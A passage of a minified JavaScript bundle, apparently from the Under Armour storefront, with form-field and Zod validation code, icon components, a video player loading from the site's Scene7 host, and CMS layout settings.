e(){C.current?.style.setProperty("--form-field-label-offset-prefix",`${v.current?.offsetWidth}px`)}g&&v&&C&&(e(),0===v.current?.offsetWidth&&setTimeout(e,0))},[g,v,C]);let L=(0,i.useId)();return(0,t.jsxs)("div",{ref:C,className:`${l.default["form-field"]} form-field ${f?l.default["form-field--rounded"]:""} ${c?l.default["form-field--floating-field"]:""}`,children:[g&&(0,t.jsx)("div",{ref:v,"data-testid":"prefixLabel",className:l.default["prefix-label-container"],children:g}),(0,t.jsx)("input",{ref:(0,r.default)(y,b),type:n,id:o??L,className:`${s.trim()}`,placeholder:c&&!p?" ":p,"aria-invalid":!!u,"aria-describedby":d?void 0:`${o??L}-error`,onChange:e=>{k(e.target.value.length),_.onChange?.(e)},..._}),c&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("label",{className:l.default["floating-label"],htmlFor:o??L,children:e??p}),(0,t.jsx)("fieldset",{"aria-hidden":"true",children:(0,t.jsx)("legend",{children:e??p})})]}),!d&&(0,t.jsx)("div",{id:`${o??L}-error`,role:"alert",children:u}),h&&_.maxLength&&(0,t.jsxs)("div",{className:l.default["character-count-label"],children:[_.maxLength-w," ",x("InputField","characters-remaining")]}),m]})}));e.s(["InputField",()=>o])},658559,e=>{"use strict";var t=e.i(159684);e.s(["polyfillFormErrors",()=>t.default])},906934,649030,e=>{"use strict";e.i(470395);var t,l,i=e.i(830744),r=e.i(271645);e.i(379314);var a=e.i(520667),o=e.i(658559),s=e.i(25206),n=e.i(713130),d=e.i(459167),u=((t={}).INVALID_MATCH="invalid_match",t.INVALID_PASSWORD="invalid_password",t.MISSING_DEPENDENT_FIELD="missing_dependent_field",t),c=e.i(706057),m=e.i(279404),p=e.i(394580);let g=e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:l}=getComputedStyle(e),i=document.querySelector("header")?.offsetHeight??0,r=document.querySelector("#promo-banner")?.offsetHeight??0,a=t+window.scrollY-(i+r)-parseInt(l,10);window.scrollTo({top:a,behavior:"smooth"})},f=(e,t)=>{e||p.default.error("countryCode is needed to get Postal code schema."),n.postalCodeRegexPattern[e.toUpperCase()]||p.default.error(`countryCode ${e} is not supported for postal code validation. Defaulting`);let l=n.postalCodeRegexPattern[!(0,c.isCountryCodeValid)(e)?"DEFAULT":e.toUpperCase()];return i.z.string({required_error:t("form-errors-address-postalCode")}).min(1,t("form-errors-address-postalCode")).regex(l?.pattern,t("form-errors-postalCode")).min(l?.minLength??5,t("invalid-format")).max(l?.maxLength??10,t("invalid-format"))};e.s(["checkFieldForInvalidMatch",0,e=>!!e&&e.code===i.z.ZodIssueCode.custom&&e.params?.type===u.INVALID_MATCH,"checkFieldHasCustomError",0,e=>!!e&&e.code===i.z.ZodIssueCode.custom,"getZodAddressSchema",0,(e,t,l,r)=>i.z.object({firstName:i.z.string().min(1,e("form-errors-address-name-first")),lastName:i.z.string().min(1,e("form-errors-address-name-last")),address1:i.z.string().min(1,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})).regex(t,e("invalid-format")).max(m.UaConfigPublicImpl.addressFieldMaxLength,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})),address2:i.z.string().regex(t,e("invalid-format")).max(m.UaConfigPublicImpl.addressFieldMaxLength,e("form-errors-address-max-length",{length:m.UaConfigPublicImpl.addressFieldMaxLength})).or(i.z.literal("")).optional(),city:i.z.string().min(1,e("form-errors-address-city")).regex(l,e("invalid-format")),stateCode:i.z.string().optional().refine(e=>!(0,c.isStateFieldEnabled)(r)||e&&e.length>1,{message:e("form-errors-address-state")}),countryCode:i.z.string(),postalCode:f(r,e),preferred:i.z.string().optional(),isDefaultBilling:i.z.string().optional()}),"getZodEmailSchema",0,(e,t)=>i.z.string({required_error:e(t?.required?t.required:"form-errors-email")}).min(1,e(t?.min?t.min:"form-errors-email")).email(e(t?.email?t.email:"form-errors-email")).regex(/.\w{2,}$/,e(t?.regex?t.regex:"form-errors-email")).max(100,e(t?.max?t.max:"form-errors-email")),"getZodPostalSchema",0,f,"scrollElementIntoView",0,e=>{e&&e.scrollIntoView({behavior:"smooth",block:"nearest"})},"scrollFieldIntoView",0,g,"validateZodDependentField",0,({primary:e,dependent:t,path:l,message:r})=>e&&!t?{code:i.z.ZodIssueCode.custom,params:{type:u.MISSING_DEPENDENT_FIELD},message:r,path:[l]}:null,"validateZodMatchingStringFields",0,({value:e,comparator:t,path:l,message:r})=>e&&e!==t?{code:i.z.ZodIssueCode.custom,params:{type:u.INVALID_MATCH},message:r,path:[l]}:null,"validateZodPassword",0,({password:e,email:t,path:l,formatMessage:r})=>{if(e){let a=(0,d.validatePassword)(e,t??"");if(a.invalid){let e=r("form-errors-password");return a.isContainEmail&&(e=r("invalid-password-description-note")),{code:i.z.ZodIssueCode.custom,params:{type:u.INVALID_PASSWORD,validation:a},message:e,path:[l]}}}return null}],649030);var h=e.i(338066),_=((l=_||{}).ARRAY="array",l.OTHER="other",l);function y(e){let t={};return Object.keys(e).forEach(l=>{t[l]={invalidState:e[l].invalidState,invalid:e[l].invalid}}),t}let b=e=>Array.from(e).find(e=>""!==e.id&&e),C=({schema:e,schemaRefinement:t,data:l})=>{let i=(t?e.superRefine(t):e).safeParse(l);return i.success?i:{...i,data:l}};function v(e,t){let l={};return e.forEach((e,i)=>{void 0!==l[i]?(Array.isArray(l[i])||(l[i]=[l[i]]),l[i].push(e)):l[i]="array"===t[i]?[e]:e}),Object.keys(t).filter(e=>!Object.keys(l).includes(e)).forEach(e=>{"array"===t[e]&&(l[e]=[])}),l}function x(e,t){let l=document.getElementById(e.getAttribute("aria-describedby"));l&&(l.textContent=t)}e.s(["getFormValidationMessage",()=>y,"setFieldError",()=>x,"useFormValidation",0,({onSubmit:e,validationSchema:t,schemaRefinement:l,scrollToError:n=!0,scrollToEl:d,scrollFieldIntoView:u=g,disableLiveValidation:c=!1})=>{let m=(0,r.useRef)(void 0),f=(0,r.useRef)({}),[_,y]=(0,r.useState)({isValid:!0,hasEmptyFields:!1}),[w,k]=(0,r.useState)(!1),[L,S]=(0,r.useState)(!1),I=(0,r.useMemo)(()=>Object.keys(t?.shape).reduce((e,l)=>({...e,[l]:t.shape[l]instanceof i.z.ZodArray?"array":"other"}),{}),[t]),E=(0,r.useCallback)(()=>{Object.keys(I).forEach(e=>{let t=m.current?.elements[e];if(t)if("array"===I[e])t.forEach(t=>{t.setAttribute("aria-invalid","false");let l=document.getElementById(`${e}-error`);l&&(l.textContent="")});else{let t=m.current?.elements[e];t instanceof NodeList&&(t=b(t));try{t.setAttribute("aria-invalid","false"),x(t,"")}catch{p.default.warn("invalid validation")}}})},[I]),j=(0,r.useCallback)((e=!1)=>{var i;let r={},a=C({schema:t,schemaRefinement:l,data:v(new FormData(m.current),I)});if(e||E(),!a.success&&(a.error.issues.forEach(t=>{let l=t?.path[0]??"",i=m.current?.elements[l];if(!e)if(i&&"array"===I[l]){i.forEach(e=>{e.setAttribute("aria-invalid","true")});let e=document.getElementById(`${l}-error`);e&&(e.textContent=t.message)}else i instanceof NodeList&&(i=b(i)),i&&"array"!==I[l]&&!r[l]&&(i.setAttribute("aria-invalid","true"),x(i,t.message));r[l]={invalid:!0,invalidState:t,input:i}}),!e&&n&&!L)){let t=Array.from(m.current?.elements).find(e=>"true"===e.getAttribute("aria-invalid")),l=t?.closest(".form-field");u(d||l),e||S(!0)}return y({isValid:a.success,hasEmptyFields:!!(i=a.success?void 0:a.error)&&i.issues.some(e=>"too_small"===e.code)}),{isValid:a.success,invalidFields:r,validation:a}},[I,t,l,E,n,L,d,u]),M=(0,r.useCallback)((e,t=!0)=>{e?(f.current=e,j(t)):m.current&&(E(),k(!0),S(!1))},[E,j]);(0,r.useEffect)(()=>{w&&(f.current=v(new FormData(m.current),I),j(!0),k(!1))},[w,I,j]);let R=(0,r.useCallback)(e=>{let l=e.target,i=l.name?.includes("-combobox")?l.name.replace("-combobox",""):l.name;if(I[i])try{let e=C({schema:t.shape[i],data:v(new FormData(m.current),I)[i]}),r=e.success;l.setAttribute("aria-invalid",String(!r)),l.matches('[type="radio"]')&&m.current?.querySelectorAll(`[type="radio"][name="${l.name}"]`).forEach(e=>{e.setAttribute("aria-invalid",String(!r))}),!r&&e?.error?.issues?.length>0&&x(l,e.error.issues[0].message)}catch{p.default.warn("invalid validation")}},[t,I]),U=(0,r.useCallback)(function(t){t?.preventDefault();let{invalidFields:l,validation:i}=j();!c&&Object.keys(l).length>0&&S(!0),e({validated:0===Object.keys(l).length,validityState:l,values:i.data},m.current,t)},[e,j,c]),D=(0,r.useCallback)(e=>{if(L){let{isValid:t}=j(e);t&&S(!1)}},[L,j]),N=(0,s.useDebouncedCallback)(()=>{j(!0)},200),P=(0,r.useCallback)(function(){return!!m.current&&!(0,h.default)(f.current,v(new FormData(m.current),I))},[I]),O=(0,r.useCallback)(e=>{e?(m.current=e,m.current?.setAttribute("noValidate","true"),m.current?.addEventListener("submit",U),m.current?.addEventListener("input",N)):(m.current?.removeEventListener("submit",U),m.current?.removeEventListener("input",N))},[N,U]),V=(0,r.useCallback)(()=>v(new FormData(m.current),I),[I]);return(0,r.useMemo)(()=>({reset:M,getIsDirty:P,handleFieldFocusout:R,validState:_,getFormData:V,bindFormValidation:(0,a.exposeRefTo)((0,o.polyfillFormErrors)(),O),runFormValidation:j,submitForm:U,handleLiveValidation:D}),[M,P,R,_,V,O,j,U,D])},"validateZodSchema",0,C],906934)},577223,e=>{"use strict";var t=e.i(680361);e.s(["actPhoneFormatted",()=>t.default])},252171,e=>{"use strict";var t=e.i(109217);e.s(["ChevronUpIcon",()=>t.default])},246610,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",...(0,l.getEnhancedIconProps)(e),fill:"none",children:[(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"23",stroke:"currentcolor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M15 24L20.9894 29.9894C20.9953 29.9953 21.0047 29.9953 21.0106 29.9894L33 18",stroke:"currentcolor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["CheckCircleIcon",()=>i],246610)},207443,e=>{"use strict";var t=e.i(271645),l=e.i(683764),i=e.i(647163);function r(){let e=(0,l.useLocale)();return(0,t.useCallback)((t,l={})=>(0,i.formatDate)(e,t,l),[e])}e.s(["useFormatDate",()=>r])},765540,982809,e=>{"use strict";var t=e.i(636446);e.s([],765540),e.s(["useLoadingStatus",()=>t.default],982809)},890969,e=>{"use strict";let t=e.i(514089).useMutation;e.s(["useMutationWithAuth",0,t])},784262,e=>{e.v({"font-bold":"Message-module-scss-module__wVjbEq__font-bold","font-condensed-black":"Message-module-scss-module__wVjbEq__font-condensed-black","font-regular":"Message-module-scss-module__wVjbEq__font-regular","font-semibold":"Message-module-scss-module__wVjbEq__font-semibold",msg:"Message-module-scss-module__wVjbEq__msg","msg--alert":"Message-module-scss-module__wVjbEq__msg--alert","msg--error":"Message-module-scss-module__wVjbEq__msg--error","msg--small":"Message-module-scss-module__wVjbEq__msg--small","msg--warning":"Message-module-scss-module__wVjbEq__msg--warning"})},348404,e=>{"use strict";var t=e.i(843476),l=e.i(784262),i=e.i(271645),r=e.i(501594),a=e.i(149841);let o=(0,i.forwardRef)(function({children:e,type:o="alert",className:s="",...n},d){let u=(0,i.useMemo)(()=>{switch(o){case"alert":return r.default;case"error":case"warning":return a.default;default:return null}},[o]);return(0,t.jsxs)("div",{className:`${l.default.msg} ${l.default[`msg--${o}`]} ${s}`,role:"alert",...n,ref:d,children:[u&&(0,t.jsx)(u,{"aria-label":o,size:"SM"}),(0,t.jsx)("div",{children:e})]})});e.s(["Message",()=>o])},692080,969845,e=>{"use strict";var t=e.i(634976);e.s(["PlusIcon",()=>t.default],692080);var l=e.i(747731);e.s(["MinusIcon",()=>l.default],969845)},579439,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"none",...(0,l.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{cx:"8",cy:"8",r:"8",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 7.99967L6.66313 10.6628C6.66508 10.6648 6.66825 10.6648 6.6702 10.6628L12 5.33301",stroke:"var(--icon-alternate-color, var(--color-white))",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}e.s(["CheckCircleFilledIcon",()=>i],579439)},212222,e=>{"use strict";var t,l,i,r=((t={})[t.FULL=0]="FULL",t[t.COMPACT=1]="COMPACT",t[t.EXPANDED=2]="EXPANDED",t),a=((l={})[l.PRODUCT=0]="PRODUCT",l[l.CATEGORY=1]="CATEGORY",l),o=((i={}).PRODUCT_ID="productId",i.PRODUCT_URL="productUrl",i.LABEL="label",i.USERNAME="username",i.CATEGORY="category",i.TAG="tag",i.BRAND="brand",i.AGE_GENDER="age_gender",i);e.s(["CuralateFilterKey",()=>o,"CuralateGalleryType",()=>a,"SocialPostLayoutType",()=>r])},991328,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,l.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{children:[(0,t.jsx)("circle",{cx:"20",cy:"20",r:"20",fill:"var(--color-white)",fillOpacity:"0.2"}),(0,t.jsx)("circle",{cx:"20",cy:"20",r:"20",strokeWidth:"0.0",stroke:"currentColor",strokeOpacity:"0.7"}),(0,t.jsx)("rect",{x:"0",y:"0",width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,t.jsx)("path",{d:"M20 14V26",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round"}),(0,t.jsx)("path",{d:"M14 20H26",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round"})]})})}e.s(["default",()=>i])},89358,e=>{e.v({fadeInOpacity:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity",fadeInUp:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp",modal:"SocialSwiperButtons-module-scss-module___pu2OG__modal",next:"SocialSwiperButtons-module-scss-module___pu2OG__next",prev:"SocialSwiperButtons-module-scss-module___pu2OG__prev","slider-nav":"SocialSwiperButtons-module-scss-module___pu2OG__slider-nav",slider_button:"SocialSwiperButtons-module-scss-module___pu2OG__slider_button"})},406992,e=>{"use strict";var t=e.i(843476),l=e.i(102305),i=e.i(471832),r=e.i(252171),a=e.i(89358);e.s(["default",0,function({activeSlide:e,totalSlides:o,modal:s,setDirection:n,hideNext:d}){let u=(0,i.useFormatMessage)();return(0,t.jsxs)("div",{"aria-label":u("social-carousel-control"),className:(0,l.default)(a.default["slider-nav"],{[a.default.modal]:s}),children:[(0,t.jsx)("button",{type:"button",className:(0,l.default)(a.default.slider_button,a.default.prev),"aria-label":u("cms-slider-prev-slide"),"aria-controls":"social-slider",onClick:()=>n(-1),disabled:0===e,children:(0,t.jsx)(r.ChevronUpIcon,{"data-caret-icon":!0})}),!d&&(0,t.jsx)("button",{type:"button",className:(0,l.default)(a.default.slider_button,a.default.next),"aria-label":u("cms-slider-next-slide"),"aria-controls":"social-slider",onClick:()=>n(1),disabled:e===o-1,children:(0,t.jsx)(r.ChevronUpIcon,{"data-caret-icon":!0})})]})}])},836159,(e,t,l)=>{"use strict";function i(){return null}Object.defineProperty(l,"__esModule",{value:!0}),Object.defineProperty(l,"default",{enumerable:!0,get:function(){return i}}),("function"==typeof l.default||"object"==typeof l.default&&null!==l.default)&&void 0===l.default.__esModule&&(Object.defineProperty(l.default,"__esModule",{value:!0}),Object.assign(l.default,l),t.exports=l.default)},780059,e=>{e.v({fadeInOpacity:"Video-module-scss-module__dCKOGa__fadeInOpacity",fadeInUp:"Video-module-scss-module__dCKOGa__fadeInUp","video-with-preloader__hidden-content":"Video-module-scss-module__dCKOGa__video-with-preloader__hidden-content","video-with-preloader__poster_image":"Video-module-scss-module__dCKOGa__video-with-preloader__poster_image"})},118311,e=>{e.v({fadeInOpacity:"VideoPlayer-module-scss-module__nXU-lq__fadeInOpacity",fadeInUp:"VideoPlayer-module-scss-module__nXU-lq__fadeInUp","video-element":"VideoPlayer-module-scss-module__nXU-lq__video-element",video__close:"VideoPlayer-module-scss-module__nXU-lq__video__close",video__hidden:"VideoPlayer-module-scss-module__nXU-lq__video__hidden",video__modal:"VideoPlayer-module-scss-module__nXU-lq__video__modal","video__modal-container":"VideoPlayer-module-scss-module__nXU-lq__video__modal-container","video__modal-rewards-element":"VideoPlayer-module-scss-module__nXU-lq__video__modal-rewards-element",video__play:"VideoPlayer-module-scss-module__nXU-lq__video__play",video__skeleton_wrapper:"VideoPlayer-module-scss-module__nXU-lq__video__skeleton_wrapper",video__wrapper:"VideoPlayer-module-scss-module__nXU-lq__video__wrapper"})},944435,166558,e=>{"use strict";var t=e.i(843476),l=e.i(836159),i=e.i(102305),r=e.i(271645),a=e.i(471832),o=e.i(726065),s=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M1.16 30.88C1.09408 30.9294 1 30.8824 1 30.8L1 1.2C1 1.1176 1.09408 1.07056 1.16 1.12L20.8933 15.92C20.9467 15.96 20.9467 16.04 20.8933 16.08L1.16 30.88Z",strokeLinecap:"round",strokeLinejoin:"round",fill:"currentColor"})})}var d=e.i(203483),u=e.i(780059),c=e.i(96830),m=e.i(647163);let p=({className:e,src:l,loop:o,auto:s,muted:n,posterSrc:p,controls:g,testID:f,alt:h,hasPreloader:_})=>{let y=(0,a.useFormatMessage)(),b=(0,r.useRef)(null),[C,v]=(0,r.useState)(!0===_),x=b.current;(0,r.useEffect)(()=>{let e=e=>{if(x&&document.activeElement===x)switch(e.key){case"ArrowLeft":x.currentTime-=1;break;case"ArrowRight":x.currentTime+=1}};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[x]),(0,r.useEffect)(()=>{if(!x||!_)return;let e=()=>{v(!1)};return x.addEventListener("loadedmetadata",e),()=>{x.removeEventListener("loadedmetadata",e)}},[_,x]);let w=_?s&&!C:s;return w&&x&&x?.play().catch(m.noop),(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)("div",{className:u.default["video-with-preloader__poster_image"],style:{backgroundImage:`url(${(0,c.ensureString)(p)})`,backgroundSize:"contain",backgroundPosition:"center",backgroundRepeat:"no-repeat",display:!1===C?"none":"block"}}),(0,t.jsxs)("video",{"data-testid":f,className:(0,i.default)(e,_&&C&&u.default["video-with-preloader__hidden-content"]),controls:g,loop:o,preload:"auto",muted:n,ref:b,poster:p,autoPlay:w,playsInline:!0,onMouseEnter:()=>{x?.focus({preventScroll:!0})},onMouseLeave:()=>{x?.blur()},"aria-describedby":"video-description",children:[(0,t.jsx)("source",{src:`${d.SCENE7_BASEURL}content/Underarmour/${l}`}),(0,t.jsxs)("noscript",{children:[(0,t.jsxs)("p",{children:[y("video-error-msg"),(0,t.jsx)("a",{href:`${d.SCENE7_BASEURL}content/Underarmour/${l}`,children:y("link-to-video")})," ",y("instead"),"."]}),(0,t.jsx)("div",{id:"video-description",hidden:!0,children:(0,t.jsx)("p",{children:h})})]})]})]})};e.s(["default",0,p],166558);var g=e.i(118311),f=e.i(565090);e.s(["default",0,({controls:e,videoName:s,autoPlay:d,loop:u,muted:c,poster:m,posterMedia:h,linkedVideo:_,alt:y,hasPreloader:b})=>{let C=(0,a.useFormatMessage)(),[v,x]=(0,r.useState)(!1),{webviewVendor:w}=(0,f.useDeviceDetect)(),k=w!==f.WebviewVendors.TIKTOK&&d,L=()=>{x(!v)},S=`https://underarmour.scene7.com/is/image/Underarmour/${m??s}?fit=constrain,1&wid=900&hei=506&fmt=jpg&qlt=75`;return(0,t.jsxs)("div",{className:(0,i.default)(g.default.video__wrapper,b&&g.default.video__skeleton_wrapper),children:[(0,t.jsx)(l.default,{children:(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",as:"image",href:S,media:h},S)}),_?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("button",{className:g.default.video__play,type:"button",onClick:L,"aria-haspopup":"true","aria-controls":"video-player","aria-label":C("show-video"),children:(0,t.jsx)(n,{size:"LG"})}),(0,t.jsx)(p,{className:g.default["video-element"],src:m,controls:!1,auto:k,loop:u,muted:c,posterSrc:S,testID:"trigger-video-modal",alt:y})]}):(0,t.jsx)(p,{className:(0,i.default)(g.default["video-element"],b&&g.default["video__modal-rewards-element"]),src:s,controls:e,auto:k,loop:u,muted:c,posterSrc:S,testID:b?"video-element-with-preloader":"video-element",alt:y,hasPreloader:b}),(0,t.jsx)("div",{className:v?g.default.video__modal:g.default.video__hidden,id:"video-player",role:"dialog",children:(0,t.jsxs)("div",{className:g.default["video__modal-container"],children:[(0,t.jsx)("button",{className:g.default.video__close,type:"button",onClick:L,"aria-label":C("close"),children:(0,t.jsx)(o.CloseIcon,{size:"SM",className:g.default["modal-close-icon"]})}),(0,t.jsx)(p,{className:g.default["video-element"],src:s,controls:!0,auto:!1,loop:u,muted:!1,posterSrc:S,testID:"video-modal",alt:y})]})})]})}],944435)},114897,e=>{"use strict";var t=e.i(271645),l=e.i(25206);function i(){let e=(0,t.useCallback)(()=>({width:window.innerWidth,height:window.innerHeight}),[!0]),[i,r]=(0,t.useState)(e()),a=(0,l.useDebouncedCallback)(()=>{r(e())},150);return(0,t.useEffect)(()=>(a(),window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[e,a,!0]),i}e.s(["default",()=>i])},221182,e=>{"use strict";var t=e.i(271645);function l(){return{prevButtonRef:t.default.useRef(null),nextButtonRef:t.default.useRef(null)}}e.s(["useNavigationButtons",()=>l])},747612,e=>{e.v({"align--break":"ElementTree-module-scss-module__EkNloq__align--break","align--center":"ElementTree-module-scss-module__EkNloq__align--center","align--img":"ElementTree-module-scss-module__EkNloq__align--img","align--justify":"ElementTree-module-scss-module__EkNloq__align--justify","align--left":"ElementTree-module-scss-module__EkNloq__align--left","align--link":"ElementTree-module-scss-module__EkNloq__align--link","align--right":"ElementTree-module-scss-module__EkNloq__align--right","align--video":"ElementTree-module-scss-module__EkNloq__align--video",fadeInOpacity:"ElementTree-module-scss-module__EkNloq__fadeInOpacity",fadeInUp:"ElementTree-module-scss-module__EkNloq__fadeInUp"})},331850,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,l.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M1.16 30.88C1.09408 30.9294 1 30.8824 1 30.8L1 1.2C1 1.1176 1.09408 1.07056 1.16 1.12L20.8933 15.92C20.9467 15.96 20.9467 16.04 20.8933 16.08L1.16 30.88Z",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round",stroke:"currentColor"})})}e.s(["PlayIcon",()=>i],331850)},439933,645316,971103,803370,676025,765590,e=>{"use strict";var t=e.i(843476),l=e.i(271645),i=e.i(647163);e.s(["getContentIdFromCmIdentifier",()=>q,"getCssColor",()=>T,"getLegacyStyles",()=>O,"getLinkedContentSetting",()=>U,"getMappedSettingImageRecipe",()=>R,"getMappedSettingStyles",()=>M,"getMobileSettings",()=>N,"getMobileStyleClass",()=>P,"getModuleLinkSettings",()=>I,"getModuleSetting",()=>E,"getModuleTextStyling",()=>D,"getSettingsFromModuleMap",()=>j,"getSimpleOverlayPosition",()=>V,"getUrlFromLinkObject",()=>L,"getUrlFromReferenceObject",()=>S],676025);var r=e.i(96830);let a={"cm-article":{additionalClass:"",desktopImageRecipes:["recipe-hero-mb-wide"]},"dt-general-banner":{additionalClass:"module--full-width-hero-dt",desktopTeaserOverlay:!0,desktopCarousel:!0,headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-singleimage"],desktopCopyOverlayWrapper:!0},"dt-general-banner-text-box":{additionalClass:"module--full-width-hero-dt module--textbox-dt",desktopTeaserOverlay:!0,desktopCarousel:!0,headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-singleimage"],desktopCopyOverlayWrapper:!0},"dt-category-hero":{additionalClass:"module--category-hero-dt module--textbox-dt module--category-hero-mb ",headlineStyle:"headline1",desktopImageRecipes:[],copyAreaView:"categoryNavigation",desktopCopyOverlayWrapper:!1,useCssDefinedWidth:!0},"dt-split-banner":{additionalClass:"module--split-dt",headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-split-primary","recipe-hero-split-secondary"],useCssDefinedWidth:!0},"dt-storytelling-split":{additionalClass:"module--storytelling-split-dt",desktopCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"dt-split-banner-black":{additionalClass:"module--split-dt module--black-bg-dt",headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-split-primary","recipe-hero-split-secondary"],useCssDefinedWidth:!0},"dt-fiftyfifty-banner":{additionalClass:"module--fiftyfifty-dt",headlineStyle:"headline2",desktopImageRecipes:["recipe-banner-5050","recipe-banner-5050"]},"dt-bucket-3up":{additionalClass:"module--3up-dt",desktopColumnsCount:3},"dt-bucket-3column":{additionalClass:"",desktopColumnsCount:3,desktopCarousel:!0},"dt-bucket-4column":{additionalClass:"",desktopColumnsCount:4,desktopCarousel:!0,mobileImageRecipes:["recipe-storytelling-3up"]},"dt-bucket-router":{additionalClass:"module--router-dt",desktopColumnsCount:2,desktopImageRecipes:["recipe-bucket-router"]},"dt-bucket-router-wide":{additionalClass:"module--router-wide-dt",desktopColumnsCount:2,desktopImageRecipes:["recipe-bucket-router"]},"dt-bucket-scattered":{additionalClass:"module--scattered-dt"},"dt-in-grid-single":{additionalClass:"module--in-grid-single-dt",headlineStyle:"headline4",desktopImageRecipes:["recipe-sig"],inGridSetting:"dt-sig mb-sig"},"dt-in-grid-double":{additionalClass:"module--in-grid-double-dt",headlineStyle:"headline4",desktopImageRecipes:["recipe-double-in-grid"],inGridSetting:"dt-dig mb-dig"},"dt-in-grid-triple":{additionalClass:"module--in-grid-triple-dt module--textbox-dt",desktopCarousel:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-triple-in-grid"],inGridSetting:"dt-tig mb-dig"},"dt-in-grid-triple-split":{additionalClass:"module--in-grid-triple-split-dt module--textbox-dt",desktopCarousel:!0,useCssDefinedWidth:!0,headlineStyle:"headline3",inGridSetting:"dt-tig mb-dig",desktopImageRecipes:["default"]},"dt-storytelling-organic":{additionalClass:"module--storytelling-organic-dt",desktopImageRecipes:["recipe-storytelling-organic-secondary","recipe-storytelling-organic-primary"],useCssDefinedWidth:!0,headlineStyle:"default"},"hero-singleimage-snipe-3":{additionalClass:"module--full-width-hero-dt module--dark-text-dt module--full-width-hero-mb module--dark-text-mb",desktopTeaserOverlay:!0,mobileTeaserOverlay:!0,desktopDirection:!0,mobileDirection:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-hero-singleimage"],mobileImageRecipes:["recipe-hero-mb-wide"]},"hero-3section-4":{additionalClass:"module--3section-dt module--dark-text-dt module--right-dt module--split-mb module--textbox-mb module--dark-text-mb module--right-mb",mobileInlineWrapper:!0,headlineStyle:"headline2",desktopImageRecipes:["recipe-hero-3section-primary","recipe-hero-3section-secondary"],mobileImageRecipes:["recipe-hero-split-mb","recipe-hero-split-mb"]},"storytelling-full-image":{additionalClass:"module--full-width-hero-dt module--full-width-hero-mb module-story-telling-full-width",desktopTeaserOverlay:!0,mobileTeaserOverlay:!0,desktopCarousel:!0,mobileCarousel:!0,desktopImageRecipes:["recipe-hero-singleimage"],mobileImageRecipes:["recipe-hero-mb-wide"]},"storytelling-split-1":{additionalClass:"module--storytelling-split-dt module--storytelling-split-mb",desktopCarousel:!0,desktopDirection:!0,mobileCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-split-2":{additionalClass:"module--storytelling-split-dt module--storytelling-split-mb",desktopCarousel:!0,mobileCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-organic-1":{additionalClass:"module--storytelling-organic-dt module--storytelling-organic-mb",desktopDirection:!0,mobileDirection:!0,invertMedia:!0,headlineStyle:"headline6",mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-organic-2":{additionalClass:"module--storytelling-organic-dt module--storytelling-organic-mb",invertMedia:!0,headlineStyle:"headline6",mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-split-image":{additionalClass:"module--fiftyfifty-dt module--fiftyfifty-mb",hideTeaser:!0,desktopImageRecipes:["recipe-banner-5050","recipe-banner-5050"],mobileImageRecipes:["recipe-hero-split-mb","recipe-hero-split-mb"]},"single-in-grid":{additionalClass:"module--in-grid-single-dt module--in-grid-single-mb",headlineStyle:"headline4",desktopImageRecipes:["recipe-single-in-grid"],mobileImageRecipes:["recipe-single-in-grid"],inGridSetting:"dt-sig mb-sig"},"double-in-grid-seo-1":{additionalClass:"module--in-grid-double-dt module--in-grid-double-mb module--marketing-text",headlineStyle:"headline4",desktopImageRecipes:["recipe-dig"],mobileImageRecipes:["recipe-dig"],inGridSetting:"dt-dig mb-dig",desktopFullwidthCopy:!0},"triple-in-grid-seo":{additionalClass:"module--textOnly-dt  module--textOnly-mb",inGridSetting:"dt-tig mb-dig",desktopFullwidthCopy:!0,textOnly:!0},"triple-in-grid-1":{additionalClass:"module--in-grid-triple-dt 